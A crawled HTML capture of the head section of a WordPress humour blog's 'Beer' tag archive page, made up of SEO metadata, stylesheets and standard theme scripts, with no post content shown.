

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/beer/
body_size: 28263
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beer Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/beer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beer Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/beer/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/beer/","url":"https://sangriasisters.ca/tag/beer/","name":"Beer Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/beer/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/beer/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2020/06/Stronger-Beer.jpg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/beer/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2020/06/Stronger-Beer.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2020/06/Stronger-Beer.jpg","width":696,"height":395},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Beer Tag Feed" href="https://sangriasisters.ca/tag/beer/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
